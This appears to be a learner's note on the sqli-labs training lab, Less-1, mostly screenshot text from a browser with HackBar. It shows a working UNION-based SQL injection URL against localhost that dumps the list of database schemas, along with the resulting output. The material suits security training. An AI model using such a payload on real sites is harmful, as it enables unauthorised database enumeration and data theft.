 Less-1 **Error Based- String**
localhost/sqli-labs-master/Less-1/?id=-1%27union%20select%201,group_concat(schema_name),3%20from%20information_schema.schemata--+
培能
应用 Gmail YouTube 地图 翻译 资讯 白话 C++ 第18章... SegmentFault 思否 Git、Github、Gitk... 针不错blog Stack Overflow -... Typing Lessons | J... Google 翻译 » 阅读清单
Welcome Dhakkan
Your Login name:information_schema,challenges,mysql,performance_schema,security,test,websecurity
Your Password:3
SQLI DUMB SERIES-1
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://localhost/sqli-labs-master/Less-1/
?id=-1'union select 1,group_concat(schema_name),3 from information_schema.schemata--+
Enable POST
ADD HEADER
英 拼
21:32